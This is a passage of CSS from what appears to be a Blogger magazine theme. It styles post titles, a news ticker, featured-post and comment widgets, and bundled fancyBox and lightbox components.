    line-height: 1.625;
    letter-spacing: .01rem;
    color: #666;
    text-align: justify;}
.post-body img {max-width:95%;margin:0 auto;height:auto;}
h3.post-title, h2.post-title, h1.post-title {    padding: 15px 5px;
    text-transform: uppercase;
    font-family: "Roboto Condensed";
    line-height: 36px;
    font-weight: normal;
    font-style: normal;
    color: #222;
    font-size: 30px;
    opacity: 1;
    visibility: visible;
    -webkit-transition: opacity 0.24s ease-in-out;
    -moz-transition: opacity 0.24s ease-in-out;
    transition: opacity 0.24s ease-in-out;}
h3.post-title a, h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {color:#333;}
h3.post-title a:hover, h2.post-title a:hover, h1.post-title a:hover {color:#4791d2!important;}
.post-info {background:transparent;margin-top:5px;margin-bottom:5px;color:#fff;font-size:11px;}
.post-info a {display:inline;background:transparent;color:#aaa;padding:4px 6px 4px 6px;transition:all .3s ease-out;}
.post-info a:hover {color:#4791d2;}
.current-pageleft{padding:0 0 0 15px;}
.current-pageright{padding:0 15px 0 0;}
.pager-title-left{font-family: 'Ruda',sans-serif;font-size:22px;font-weight:400;text-transform:uppercase;transition:all .3s ease-out}
#blog-pager-newer-link{float:left;padding:0 0 0 15px;}
#blog-pager-older-link{float:right;padding:0 15px 0 0;}
.blog-pager,#blog-pager{clear:both;text-align:center}
.feed-links{clear:both;line-height:2.5em}
span.post-author.vcard {visibility:hidden;width:0;height:0;}
.post-header, .post-footer {line-height:initial;width:0;height:0;}
.Recent-heading{margin-bottom:15px;background:#f9f9f9;}
.Recent-heading h2{font-family:'Ruda';font-size:15px;background-color:#ffa812;display:inline-block;padding:8px 16px;margin:0;}
.Recent-heading h2 a{color:#fff;font-weight:700;font-size:16px;text-transform:uppercase;display:block}
.Recent-heading h2 a:hover{color:#fff;}


.img-thumbnail:hover span.prity-photo-img.for-grid-design a {
    left: 75px;
}

.img-thumbnail:hover span.magazine-read-more-link a {
    right: 80px;
}
.first .recentthumb:hover span.prity-photo-img.for-grid-design a {
    left: 140px;
}

.first .recentthumb:hover span.magazine-read-more-link a {
    right: 150px;
}

.txmag .first span.prity-photo-img.for-grid-design a {
    bottom: 38%;
    font-weight: 400;
}
.txmag .first span.magazine-read-more-link a {
    bottom: 38%;
    font-weight: 400;
}


.txmag .second span.prity-photo-img.for-grid-design a {
    bottom: 18px;
    font-weight: 400;
}

.recentthumb.second:hover span.prity-photo-img.for-grid-design a {
    left: 25px;
}


span.prity-photo-img.for-grid-design a {
    position: absolute;
    bottom: 60px;
    z-index: 99;
    left: -75px;
    padding: 8px 12px;
    border-radius: 2px;
    background: rgba(34, 34, 34, 0.59);
    box-shadow: 0 0 8px 0px rgba(0,0,0,0.3);
    -webkit-transition: all .4s ease-in-out;
    -moz-transition: all .4s ease-in-out;
    -o-transition: all .4s ease-in-out;
    -ms-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;
}
span.prity-photo-img.for-grid-design a:before {
    content: "\f002";
    font-family: fontawesome;
    font-size: 18px;
    -webkit-font-smoothing: antialiased;
    color: #fff;
}

span.magazine-read-more-link a:before {
    content: "\f0c1";
    font-family: fontawesome;
    font-size: 18px;
    -webkit-font-smoothing: antialiased;
    color: #fff;
} 

span.magazine-read-more-link a {
    position: absolute;
    bottom: 60px;
    z-index: 99;
    right: -75px;
    padding: 8px 12px;
    background: rgba(0, 0, 0, 0.5);
    border-radius: 2px;
    -webkit-transition: all .4s ease-in-out;
    -moz-transition: all .4s ease-in-out;
    -o-transition: all .4s ease-in-out;
    -ms-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;
}

.Recent-heading, div#Blog1 {
    margin-right: 2.85%;
}
/* CSS ticker */

.ticker {
    overflow: hidden;

}

.ticker .title {
    float: left;
    width: 180px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    color: #FFFFFF;
    background: #2c97de;
    margin: 7px 0px;
}


.post-tag{
    display: inline-block;
    height: 20px;
    line-height: 20px;
    padding: 0px 5px;
    font-size: 13px;
    margin-right: 4px;
    color: #fff !important;
    font-family: 'Museo500Regular', Helvetica, Arial, sans-serif;
    background-color: #B565BE;
}



.ticker .ticker-icon {
    float: left;
    margin-left: 10px;
}

.ticker .ticker-icon i {
    margin-right: 15px;
    display: inline-block;
}

.ticker .title h6 {
    float: left;
    line-height: 40px;
    font-size: 17px;
    font-weight: 400;
}

.ticker .tickercontainer {
    width: 84%;
    margin: 0;
    overflow: hidden;
    float: left;
    height: 40px;
}

.ticker .tickercontainer .mask {
    position: relative;
    top: 8px;
    overflow: hidden;
    height: 40px;
}

.ticker ul.newsticker {
    position: relative;
    left: 100px;
    list-style-type: none;
    margin: 0;
    padding: 0;
    height: 40px;
}

.ticker ul.newsticker li {
    float: left;
    padding: 2px;
    height: 40px;
    margin-right: 15px;
}

.ticker ul.newsticker a {
    white-space: nowrap;
    padding: 0 7px;
    color: #FFFFFF;
    height: 40px;
    font-size: 15px;
font-weight:400;
}

a.post-tag {
    line-height: 21px;
}
.newsticker li:nth-child(1) a.post-tag{
    background-color: #4791d2;
}
.newsticker li:nth-child(2) a.post-tag{
    background-color: #E94B35;
}

.newsticker li:nth-child(3) a.post-tag{
    background-color: #1E73BE;
}
.newsticker li:nth-child(4) a.post-tag{
    background-color: #DD3333;
}
.newsticker li:nth-child(5) a.post-tag{
     background-color: #E94B35;
}
.newsticker li:nth-child(6) a.post-tag{
   background-color: #1E73BE;
}
.newsticker li:nth-child(7) a.post-tag{
    background-color: #DD3333;
}
.newsticker li:nth-child(8) a.post-tag{
    background-color: #479123;
}

.newsticker .recent-title{display: inline-block;}
.ticker ul.newsticker span {
    margin: 0 10px 0 0;
}

.ticker ul.newsticker .sep {
    display: inline-block;
    width: 6px;
    height: 7px;
    margin: 0 40px;
}

.ticker-section {
    overflow: hidden;
    background: #363b3f;
    -webkit-box-shadow: inset 0 5px 0 rgba(0,0,0,0.04);
    -moz-box-shadow: inset 0 5px 0 rgba(0,0,0,0.04);
    box-shadow: inset 0 5px 0 rgba(0,0,0,0.04);
}

.ticker-section .ticker {
}

.PageList .selectnav {
    margin-top: 8px;
}


.flickr_plugin {width:100%;}
.flickr_badge_image {float:left;padding:1px;width:24.3%;display:inline-block;}
.flickr_badge_image a {display:block;overflow:hidden;background:#333;padding:4px;margin:2px;transition:all .3s ease-out;}
.flickr_badge_image a img {display:block;width:100%;height:auto;opacity:1;z-index:1;-webkit-filter:grayscale(0);transition:all .3s ease-out;}
.flickr_badge_image a img:hover {opacity:0.9;-webkit-filter:grayscale(0.5);}
.d-header {margin-top:-1px;}
.ccounter {margin-top:-1px;}

.widget-item-control{display:none!important}
.featuredwidget .widget-content,.tx-recent .widget-content,.tx-recent h2.title,.widtic .widget-content{display:none}
.tx-recent .style-title h2.title{font-family:'Ruda';font-size:15px;background-color:#ffa812!important;display:inline-block;padding:8px 16px;margin:0;}

.Recent-heading h2:after,.style-title h2.title:after,#sidebar-wrapper h2 span:after {
    left: 100%;
    top: 0;
    height: 0;
    width: 0;
    position: absolute;
    content: " ";
    pointer-events: none;
    margin-left: 0;
    margin-top: 0;
    border-bottom: 36px solid #FFA812;
    border-right: 20px solid transparent;
}


.Recent-heading h2:before,.style-title h2.title:before,#sidebar-wrapper h2 span:before {
    left: 100%;
    top: 0;
    height: 0;
    width: 7px;
    position: absolute;
    content: " ";
    pointer-events: none;
    margin-left: 0;
    margin-top: 0;
    border-bottom: 36px solid #fff;
    border-right: 20px solid transparent;
}

.more-link{float:right;margin-right:10px;margin-top:7px;height:22px;line-height:22px;
padding:0 10px;background-color:#00c0ef;font-size:13px;color:#fff!important;transition:background-color .3s ease-out;}
.more-link:hover{background-color:#00acd6;}
.more-link:after{    content: "\f0da";
    margin-left: 5px;
    font-family: fontawesome;
    font-size: 12px;
    vertical-align: middle;}
.style-title{margin-bottom:15px;background:#f9f9f9;}
.style-title h2{padding:10px 20px 5px 10px;background-color:#4791d2;display:inline-block}
.style-title h2 a{color:#fff;font-weight:700;font-size:16px;text-transform:uppercase;display:block}
.recent-date:before{content:'\f133';font-family:fontawesome;color:#bbb}
.recent-date{color:#999;font-weight:400;font-size:12px}
.recent-author:before{content:'\f007';font-family:fontawesome;color:#bbb}
.recent-author{color:#999;font-weight:400;font-size:12px}

.recent-comment {
       margin-left: 10px;

    color: #999;
    font-weight: 400;
    font-size: 12px;
}

span.recent-comment:before {
    content: "\f0e6";
    font-family: fontawesome;
    color: #bbb;
    margin-right: 10px;
}
span.recent-comment span {
    margin-left: 5px;
}
.loading{position:absolute;height:100%;top:20%;left:40%;font-size:20px;color:#aaa;}
.featuredwidget{position:relative;}
.featuredwidget .widget{margin-bottom:20px!important;margin-top:20px!important;height:450px;
overflow:hidden}
.featuredwidget h2{display:none;}
.featuredwidget .xpose-thumb{width:100%;height:235px;display:block}
.featuredwidget .rcp-title{font-family:'Ruda',sans-serif;font-size:15px;font-weight:400;}
.featuredwidget .xpose-thumb:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:150px;background:url(http://2.bp.blogspot.com/-Xo6-nOCnE8g/VJNUuGAftUI/AAAAAAAAH5E/yZQijylgOsE/s1600/gradients.png) repeat-x;opacity:.5;transition:all .3s ease-out;}
.featuredwidget .xpose-thumb:hover:after{opacity:.7;}
.featuredwidget li{float:right;width:23.3%;height:221px;position:relative;padding:0;overflow:hidden;    margin-left: 8px;
    margin-bottom: 8px;}
.featuredwidget li:nth-child(2){margin-bottom:0px}
.featuredwidget li:first-child{width:52%;height:450px;float:left;    margin-left: 0px;}
.featuredwidget li:first-child .xpose-thumb{height:450px}
.featuredwidget li:first-child .rcp-title{font-size:25px}
.featuredwidget .post-area{position:absolute;bottom:20px;left:20px}
.featuredwidget .rcp-title a{color:#fff;font-weight:700;position:relative;bottom:10px;line-height:14px}
.featuredwidget .recent-date,.featuredwidget .recent-date:before,.featuredwidget .recent-author,.featuredwidget .recent-author:before{color:#bbb}
.featuredwidget .post-tag{position:absolute;top:4px;right:0;background-color:#4791d2;color:#fff;padding:6px 10px;text-transform:uppercase;font-weight:700;z-index:2;}
.featuredwidget .post-tag:hover{color:#fff;}
.featuredwidget li:nth-child(2) .post-tag{background-color:#ffa812}
.featuredwidget li:nth-child(3) .post-tag{background-color:#f56954}
.featuredwidget li:nth-child(4) .post-tag{background-color:#B565BE}
.featuredwidget li:nth-child(5) .post-tag{background-color:#FFC000}
.tx-recent .widget{margin-bottom:20px}
.tx-recent .tx-sec .widget:last-child{margin-bottom:20px}
.recent-title{font-family:'Ruda',sans-serif;font-size:15px;font-weight:400;}
.pmag .first-thumb:hover,.pmag .recent-thumb:hover{transition:all .3s ease-out;}
.pmag .first .recentthumb{width:50%;height:200px}
.pmag .first-thumb{width:100%;height:200px;display:block}
.pmag .first{overflow:hidden}
.recentthumb{overflow:hidden}
.pmag ul li .recentthumb{width:90px;height:60px;display:table-cell;vertical-align:middle;position: relative;}
.pmag ul li .recent-thumb{width:90px;height:70px;display:block}
.pmag ul li .recent-content{padding-left:15px;display:table-cell;vertical-align:middle}
.pmag .recent-title a{font-weight:700;color:#333;margin-bottom:10px;display:inline-block}
.pmag .first-content .recent-title a{font-size:18px}
.pmag .recent-des{margin-top:15px;font-family:'Droid Sans';font-size:13px;font-weight:400;line-height:22px}
.txmag .first{width:50%;float:left;padding-right:2%}
.txmag .first .recentthumb{width:100%;margin-bottom:15px;    position: relative;}
.recentthumb span.recent-tag {
    position: absolute;
    top: 5px;
    left: 5px;
}

.post-mod-date {
    position: absolute;
    bottom: 20px;
    right: 20px;
    color: #fff;
    opacity: 1;
    font-weight:400;
    background: rgba(34, 34, 34, 0.59);
    font-size: 14px;
    -webkit-transition: all .6s ease-in-out;
    -moz-transition: all .6s ease-in-out;
    -o-transition: all .6s ease-in-out;
    -ms-transition: all .6s ease-in-out;
    transition: all .6s ease-in-out;
}

.post-mod-date {
    display: block;
    box-shadow: 0 0 8px 0px rgba(0,0,0,0.3);
    min-width: 90px;
}

.post-mod-date span.date {
    text-align: center;
    width: 40%;
    float: left;
    font-size: 25px;
    padding: 9px 0px;
    background: #ec4d4d;
}
.post-mod-date span.month {
    float: right;
    width: 60%;
    font-size: 12px;
    text-align: center;
}

.post-mod-date span.year {
    float: right;
    text-align: center;
    width: 60%;
    font-size: 12px;
}

.recentthumb span.recent-tag .post-tag {
    padding: 1px 8px 2px;}
.txmag .first-thumb{width:100%}
.txmag ul li{float:right;display:block;width:48%;padding-bottom:15px;margin-bottom:15px;padding-top:0;border-bottom:1px solid #f0f0f0}
.txmag ul li:last-child{border-bottom:0;padding-bottom:0;margin-bottom:0}
.txmag .widget-content{clear:100%}
.recent-title a:hover{text-decoration:none;color:#4791d2}
.blockx .recent-thumb{width:100%;height:180px;display:block}
.blockx ul li{float:left;width:33%;display:inline-block;position:relative;padding:0;margin-right:.3%;margin-bottom:2px}
.blockx .recent-title a{font-weight:700;margin-bottom:5px;}
.txgallery ul li{height:180px;overflow:hidden}
.txgallery li .recent-content{bottom:-28px;transition:all .3s ease-out;}
  .txgallery li:hover .recent-content{bottom:0px;}
.txgallery li .recent-thumb{opacity:1;transition:all .3s ease-out;}
.txgallery li{background-color:#000;transition:all .3s ease-out;}
.txgallery li:hover{background-color:#000;}
.txgallery .recent-content{    width: 95%;
    height: auto;
    position: absolute;
    left: 0;
    padding: 10px;
    background-image: -moz-linear-gradient( 90deg, rgb(0,0,0) 0%, rgba(0,0,0,0) 100%);
    background-image: -webkit-linear-gradient( 90deg, rgb(0,0,0) 0%, rgba(0,0,0,0) 100%);
    background-image: -ms-linear-gradient( 90deg, rgb(0,0,0) 0%, rgba(0,0,0,0) 100%);}
.txgallery .recent-date,.txgallery .recent-date:before,.txgallery .recent-author,.txgallery .recent-author:before{color:#fafafa}
.txgallery .recent-title a{font-size:15px;color:#fff}
.txvideo ul li:nth-child(4),.txvideo ul li:nth-child(5),.txvideo ul li:nth-child(6){margin-bottom:0;}
.txvideo ul li{width:33%;margin-right:0}
.txvideo .recent-title a{color:#fff;height:20px;overflow:hidden;margin-bottom:0;padding-bottom:2px}
.txvideo .recent-title a:hover{color:#4791d2}
.txvideo ul li,.txvideo .recent-thumb{margin-bottom:2px;overflow:hidden;}

.txvideo .recent-thumb{position:relative}
.txvideo .recent-content{bottom: 10px;position: absolute;padding: 0 20px;
bottom: 2px;
    position: absolute;
    padding: 0 20px;
    background: rgba(0,0,0,0);
    background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.5) 50%, rgba(0,0,0,0.67) 100%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0)), color-stop(50%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.67)));
    background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.5) 50%, rgba(0, 0, 0, 0.67) 100%);
    background: -o-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.5) 50%, rgba(0,0,0,0.67) 100%);
    background: -ms-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.5) 50%, rgba(0,0,0,0.67) 100%);
    /* background: linear-gradient(to bottom, rgba(0,0,0,0) 0%, rgba(0,0,0,0.5) 50%, rgba(0,0,0,0.67) 100%); */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#000000', GradientType=0 );
}
.txvideo ul li:nth-child(1),.txvideo ul li:nth-child(2),.txvideo ul li:nth-child(4),.txvideo ul li:nth-child(5){margin-right:0.5%}

.play-s {
    position: absolute;
    top: 10px;
    font-size: 24px;
    color: rgba(248, 248, 248, 0.96);
    right: 10px;
    -webkit-transition: all .6s ease-in-out;
    -moz-transition: all .6s ease-in-out;
    -o-transition: all .6s ease-in-out;
    -ms-transition: all .6s ease-in-out;
    transition: all .6s ease-in-out;
opacity:0;
}


.txvideo li:hover .play-s {
    -ms-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
opacity:1;
}

.post-recent .xpose-thumb{float:left;margin-right:10px}
.post-recent .post-area{margin-left:70px}
.recent-date:before{margin-right:10px}
.recent-author:before{margin-right:10px}
.recent-author{margin-left:10px}
span.recent-tag .post-tag {margin-bottom: 6px;}
.tx-recent .widget{margin-right:2.85%}
.item .post-heading{-webkit-border-radius:2px 2px 0 0;border-radius:2px 2px 0 0}
.index article{padding:0 0 0 20px}
.tagstitle{float:left;margin:0 10px 0 0}
.authorLeft{float:left;margin-right:20px}
.authorContent .authorSocial{float:right}
.item .featuredwidget,.item .tx-recent,.item .Recent-heading{display:none}
.sidebar .LinkList li:before,.footer .LinkList li:before,.sidebar .PageList li:before,.footer .PageList li:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.item-icon{margin:0 0 10px;float:none;width:38px;height:38px;display:inline-block;line-height:38px;text-align:center;vertical-align:middle;background-color:#a3a3a3;color:#fff;font-size:18px;border-radius:2px;transition:.8s}
.item-count{display:block;color:#5f5f5f;font-weight:normal;font-size:14px;line-height:20px}
.item-text{display:block;color:#9d9d9d;font-size:12px;line-height:18px}
.authorDetails h2{float:left}
.authorDetails span{float:right}


.col-md-4 {
    width: 33.33333333%;
float:left;
}
   .related-post {
        background-color: #fff;
        padding: 50px 30px;
        margin-bottom: 10px;
  		  background: #fff;
  border: 1px solid #eee;
      }
      .related-post h4 {
        margin-top: 0;
        font-size: 16px;
        color: #484848;
        text-transform: uppercase;
      }
      .col-md-4 {
        padding: 0 !important;
   
      }
      .related-post .related-post-item {
        text-align: center;
        margin-top: 25px;
    padding: 10px;
      }
      .related-post .related-post-item .post-media img {
            width: 100%;
    height: 219px;
    object-fit: cover;
      }
      .related-post .related-post-item h2 {
        font-size: 12px;
        color: #484848;
        text-transform: uppercase;
        margin-top: 20px;
        margin-bottom: 5px;
      }
      .related-post .related-post-item h2 a {
        color: inherit;
        text-overflow: ellipsis;
        overflow: hidden;
      }
      .related-post .related-post-item h2 a:hover {
        color: #e15d5d;
      }
      .signature {
        padding: 30px 20px 40px 20px;
      }
      .signature .inner {
        display: inline-block;
        text-align: center;
      }
      .signature img {
        width: 135px;
      }
      .signature .name {
        display: block;
        margin-top: 5px;
        font-family: 'Montserrat', sans-serif;
        font-size: 12px;
        text-transform: uppercase;
        color: #555;
      }
      .about-author {
      position: relative;
    margin-bottom: 20px;
    padding: 30px;
    background-color: #fff;
    border: 1px solid #eee;
      }
      .about-author .image-thumb {
        width: 120px;
      
      }
.fl {
    float: left;
}
      .about-author .author-name h4 {
        font-size: 14px;
        margin-top: 0;
      }
      .about-author .author-info {
            margin-left: 125px;
    margin-top: 5px;
      }
      .about-author .author-social {
        margin-left: -6px;
        margin-right: -6px;
      }
      .about-author .author-social a {
        display: inline-block;
        font-size: 14px;
        color: #161616;
        margin: 4px 6px;
      }
      .about-author .author-social a:hover {
        color: #e15d5d;
      }

.clearfix::before, .clearfix::after, .dl-horizontal dd::before, .dl-horizontal dd::after, .container::before, .container::after, .container-fluid::before, .container-fluid::after, .row::before, .row::after, .form-horizontal .form-group::before, .form-horizontal .form-group::after, .btn-toolbar::before, .btn-toolbar::after, .btn-group-vertical > .btn-group::before, .btn-group-vertical > .btn-group::after, .nav::before, .nav::after, .navbar::before, .navbar::after, .navbar-header::before, .navbar-header::after, .navbar-collapse::before, .navbar-collapse::after, .pager::before, .pager::after, .panel-body::before, .panel-body::after, .modal-footer::before, .modal-footer::after {
    display: table;
    content: " ";
}

.clearfix::after, .dl-horizontal dd::after, .container::after, .container-fluid::after, .row::after, .form-horizontal .form-group::after, .btn-toolbar::after, .btn-group-vertical > .btn-group::after, .nav::after, .navbar::after, .navbar-header::after, .navbar-collapse::after, .pager::after, .panel-body::after, .modal-footer::after {
    clear: both;
}


 #comments {
           margin-top: 40px;
    background-color: #fff;
    padding: 0px 20px;
    display: inline-block;
    width: 95%;
    border-bottom-width: 0;
    border: 1px solid #eee;
      }
      #comments > h4 {
        color: #7B7B7B;
        padding: 20px;
        text-align: left;
        border-bottom: 1px solid #eee;
        font-size: 18px;
        font-weight: 300;
        letter-spacing: 1px;
      }
      #comments > h4 i {
        float: right;
        line-height: 1.5em;
      }
      #comments #comment-post-message {
        padding-left: 20px;
        color: #7B7B7B;
      }
      #comments .user a {
        color: #555;
        font-style: normal;
        font-size: 16px;
        line-height: 26px;
        font-weight: 400;
        letter-spacing: 1px;
      }
      #comments .datetime,
      #comments .datetime a {
        color: #999;
        text-decoration: none;
        margin: 0 0px 0px;
        font-size: 14px;
        display: inline-block;
        float: right;
      }
      .comments .comments-content .comment-content {
        margin: 0 0 20px;
        color: #7B7B7B;
      }
      #comments .datetime a {
        margin:auto;
      }
      #comments .comment-actions a {
        background-color: #E15D5D;
        border: 1px solid #E15D5D;
        border-radius: 2px;
        color: #FFF;
        font-size: 11px;
        line-height: 1.2em;
        padding: 3px 9px 2px;
        text-transform: uppercase;
        text-decoration: none;
        margin-right: 10px;
      }
      #comments .comment-actions a:hover {
        color: #fff;
        background-color: #555;
        border: 1px solid #555;
      }
      #comments .comment {
        border-bottom: 1px solid #eee;
        padding: 0;
      }
      #comments .loadmore {
        margin-top: 0;
      }
      .comment-replies .inline-thread {
        background: #F7F7F7;
        border-width: 1px 1px 1px 3px;
        border-style: solid;
        border-color: #ddd #ddd #ddd #E15D5D;
        margin: 20px 0 20px !important;
      }
      #comment-editor {
        height: 235px;
      }
      .comments .comments-content .avatar-image-container {
        max-height: 76px;
        width: 76px;
      }
      #comments .comments-content .avatar-image-container img {
        max-width: 76px;
        border: 1px solid #eee;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        -ms-box-sizing: border-box;
        -o-box-sizing: border-box;
        box-sizing: border-box;
      }
      .comments .comment-block {
        margin-left: 98px;
      }
      span.icon.user.blog-author:after {
        background-color: #999;
        color: #eee;
        padding: 2px 5px;
        border-radius: 3px;
        font-weight: normal;
        font-size: 13px;
        content: "Admin";
        display: inline-block;
      }
      .thread-toggle {
        display: block !important;
      }
      .thread-toggle.thread-expanded {
        border-bottom: 1px solid #ddd;
        width: 100%;
        padding: 0px 0 10px;
        margin-bottom: 10px;
      }
      .comments .thread-toggle .thread-arrow {
        margin: 0px 10px 1px 0;
      }
      #comments .thread-chrome .comment {
        border-bottom-color: #ddd !important;
      }


/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap,
.fancybox-skin,
.fancybox-outer,
.fancybox-inner,
.fancybox-image,
.fancybox-wrap iframe,
.fancybox-wrap object,
.fancybox-nav,
.fancybox-nav span,
.fancybox-tmp
{
	padding: 0;
	margin: 0;
	border: 0;
	outline: none;
	vertical-align: top;
}

.fancybox-wrap {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 8020;
}

.fancybox-skin {
	position: relative;
	background: #f9f9f9;
	color: #444;
	text-shadow: none;
	-webkit-border-radius: 4px;
	   -moz-border-radius: 4px;
	        border-radius: 4px;
}

.fancybox-opened {
	z-index: 8030;
}

.fancybox-opened .fancybox-skin {
	-webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
	   -moz-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
	        box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
}

.fancybox-outer, .fancybox-inner {
	position: relative;
}

.fancybox-inner {
	overflow: hidden;
}

.fancybox-type-iframe .fancybox-inner {
	-webkit-overflow-scrolling: touch;
}

.fancybox-error {
	color: #444;
	font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;
	margin: 0;
	padding: 15px;
	white-space: nowrap;
}

.fancybox-image, .fancybox-iframe {
	display: block;
	width: 100%;
	height: 100%;
}

.fancybox-image {
	max-width: 100%;
	max-height: 100%;
}

#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span {
	background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiW9A5aBKNfupVHzPzyqli2QLmOpwRdX2fSpjiv-oGubP8WPGAvIb7PTjpVK87abd0ydwi8htlG21tIq54SZDkEaR63iPkxl6n5tadV1nZZavn6-ilTMX8p6dv_1PcPvoTPlquEfxAaGTc/s1600/fancybox_sprite.png);
}

#fancybox-loading {
	position: fixed;
	top: 50%;
	left: 50%;
	margin-top: -22px;
	margin-left: -22px;
	background-position: 0 -108px;
	opacity: 0.8;
	cursor: pointer;
	z-index: 8060;
}

#fancybox-loading div {
	width: 44px;
	height: 44px;
	background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBPVV3mqH8Xs894BKZDKEckTsLStspRSd1nJSiRRxP_ev3sHd4iG3k8KZMNV6kEsyEc2xzgXWdoehXdxp2FY9tTcsbEgs0BIa9-sbB3w1M5VA0A1K2gSQVLfUpHXPEJNVJhD_sOxQwLiw/s1600/fancybox_loading.gif) center center no-repeat;
}

.fancybox-close {
	position: absolute;
	top: -18px;
	right: -18px;
	width: 36px;
	height: 36px;
	cursor: pointer;
	z-index: 8040;
}

.fancybox-nav {
	position: absolute;
	top: 0;
	width: 40%;
	height: 100%;
	cursor: pointer;
	text-decoration: none;
	background: transparent url(blank.gif); /* helps IE */
	-webkit-tap-highlight-color: rgba(0,0,0,0);
	z-index: 8040;
}

.fancybox-prev {
	left: 0;
}

.fancybox-next {
	right: 0;
}

.fancybox-nav span {
	position: absolute;
	top: 50%;
	width: 36px;
	height: 34px;
	margin-top: -18px;
	cursor: pointer;
	z-index: 8040;
	visibility: hidden;
}

.fancybox-prev span {
	left: 10px;
	background-position: 0 -36px;
}

.fancybox-next span {
	right: 10px;
	background-position: 0 -72px;
}

.fancybox-nav:hover span {
	visibility: visible;
}

.fancybox-tmp {
	position: absolute;
	top: -99999px;
	left: -99999px;
	max-width: 99999px;
	max-height: 99999px;
	overflow: visible !important;
}

/* Overlay helper */

.fancybox-lock {
    overflow: visible !important;
    width: auto;
}

.fancybox-lock body {
    overflow: hidden !important;
}

.fancybox-lock-test {
    overflow-y: hidden !important;
}

.fancybox-overlay {
	position: absolute;
	top: 0;
	left: 0;
	overflow: hidden;
	display: none;
	z-index: 8010;
	background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4VqoIwS_w2d54AmS8NZrqHeHlPGexiQMUTpueQynmsaglHrYmTRBPf3l7zYqJ685qvpLs22j-cUzrw6vhhc9w6M5ibwivYS6xdm0XSEpVoVjgowhGTHJ3FLauwbEQgCp8t2FT6scsABE/s1600/fancybox_overlay.png);
}

.fancybox-overlay-fixed {
	position: fixed;
	bottom: 0;
	right: 0;
}

.fancybox-lock .fancybox-overlay {
	overflow: auto;
	overflow-y: scroll;
}

/* Title helper */

.fancystyle-title {
	visibility: hidden;
	font: normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;
	position: relative;
	text-shadow: none;
	z-index: 8050;
}

.fancybox-opened .fancystyle-title {
	visibility: visible;
}

.fancystyle-title-float-wrap {
	position: absolute;
	bottom: 0;
	right: 50%;
	margin-bottom: -35px;
	z-index: 8050;
	text-align: center;
}

.fancystyle-title-float-wrap .child {
	display: inline-block;
	margin-right: -100%;
	padding: 2px 20px;
	background: transparent; /* Fallback for web browsers that doesn't support RGBa */
	background: rgba(0, 0, 0, 0.8);
	-webkit-border-radius: 15px;
	   -moz-border-radius: 15px;
	        border-radius: 15px;
	text-shadow: 0 1px 2px #222;
	color: #FFF;
	font-weight: bold;
	line-height: 24px;
	white-space: nowrap;
}

.fancystyle-title-outside-wrap {
	position: relative;
	margin-top: 10px;
	color: #fff;
}

.fancystyle-title-inside-wrap {
	padding-top: 10px;
}

.fancystyle-title-over-wrap {
	position: absolute;
	bottom: 0;
	left: 0;
	color: #fff;
	padding: 10px;
	background: #000;
	background: rgba(0, 0, 0, .8);
}

/*Retina graphics!*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
	   only screen and (min--moz-device-pixel-ratio: 1.5),
	   only screen and (min-device-pixel-ratio: 1.5){

	#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span {
		background-image: url(fancybox_sprite@2x.png);
		background-size: 44px 152px; /*The size of the normal image, half the size of the hi-res image*/
	}

	#fancybox-loading div {
		background-image: url(fancybox_loading@2x.gif);
		background-size: 24px 24px; /*The size of the normal image, half the size of the hi-res image*/
	}
}


#jquery-overlay{position:absolute;top:0;left:0;z-index:100;width:100%;height:500px;}
#jquery-lightbox{position:absolute;top:0;left:0;width:100%;z-index:100;text-align:center;line-height:0}
#jquery-lightbox a,#jquery-lightbox a:hover{border:none;}
#jquery-lightbox a img{border:none;}
#lightbox-container-image-box{position:relative;background-color:#fff;width:250px;height:250px;margin:0 auto;max-width:100%!important;}
#lightbox-container-image{padding:10px;}
#lightbox-loading{display:none!important;}
#lightbox-nav{position:absolute;top:25%;left:0;height:100%;width:100%;z-index:10}
#lightbox-container-image-box > #lightbox-nav{left:0;transition:All 0.2s ease;}
#lightbox-nav a{outline:none}
#lightbox-nav-btnPrev,#lightbox-nav-btnNext{width:49%;height:100%;display:block;transition:All 0.2s ease;}
#lightbox-nav-btnPrev{left:10%;float:left;transition:All 0.2s ease;}
#lightbox-nav-btnNext{right:10%;float:right;transition:All 0.2s ease;}
#lightbox-container-image-data-box{font-size:10px;font-family: 'Open Sans',Helvetica,sans-serif;background-color:#fff;margin:0 auto;line-height:1.4em;overflow:hidden;max-width:100%!important;padding:0 10px;}
#lightbox-container-image-data{padding:0 10px;color:#818d99}
#lightbox-container-image-data #lightbox-image-details{width:70%;float:left;text-align:left}
#lightbox-image-details-caption{font-weight:normal}
#lightbox-image-details-currentNumber{display:block;clear:left;padding-bottom:1.0em}
